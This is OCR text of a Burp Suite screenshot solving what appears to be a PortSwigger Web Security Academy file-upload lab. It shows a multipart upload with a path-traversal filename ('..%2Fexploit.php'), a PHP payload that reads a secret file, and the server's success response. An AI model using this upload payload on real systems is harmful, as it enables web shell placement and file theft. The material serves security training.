 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: https://acd01f7a1f1a3b2fc08e16130083002a.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
my.net
3 Cookie: session=I8W8HEhcoh9lwq8wJU6CmmM91sldHABy
4 Content-Length: 482
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://acd01f7a1f1a3b2fc08e16130083002a.web-securi
ty-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryjgPpzQqTSlZhUkZ4
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://acd01f7a1f1a3b2fc08e16130083002a.web-securi
ty-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryjgPpzQqTSlZhUkZ4
24 Content-Disposition: form-data; name="avatar";
filename="..%2Fexploit.php"
25 Content-Type: application/octet-stream
26
27 <?php echo
file_get_contents('/home/carlos/secret'); ?>
28
29 ------WebKitFormBoundaryjgPpzQqTSlZhUkZ4
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryjgPpzQqTSlZhUkZ4
34 Content-Disposition: form-data; name="csrf"
35
36 65PIUVzA3WgUWdIGKPvCn5dxgwgL6XqJ
37 ------WebKitFormBoundaryjgPpzQqTSlZhUkZ4--
38
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 03 Feb 2022 12:18:34 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 135
8
9 The file avatars/../exploit.php has been uploaded.<
p>
<a href="/my-account" title="Return to previous
page">
« Back to My Account
</a>
</p>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 20
Response Headers 6
Done 326 bytes | 222 millis